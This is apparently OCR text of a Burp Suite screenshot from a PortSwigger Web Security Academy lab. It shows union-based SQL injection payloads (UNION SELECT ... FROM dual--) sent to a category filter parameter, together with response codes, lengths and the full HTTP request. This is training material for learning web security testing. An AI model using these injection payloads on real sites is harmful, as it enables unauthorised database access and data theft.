 Request Payload Status Error Timeout Length Comment
0 200 4090
1 ' UNION SELECT 'a',NULL FR... 200 4238
2 ' UNION SELECT NULL,'a' FR... 200 4238
Request Response
Pretty Raw Hex \n
1 GET /filter?category='%20UNION%20SELECT%20NULL,'a'%20FROM%20dual-- HTTP/1.1
2 Host: aca41f441eb3c72ac0d49ac8003a006c.web-security-academy.net
3 Cookie: session=A4E5rjXZmFGbq6wnNn8im8auM75eRF5p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca41f441eb3c72ac0d49ac8003a006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17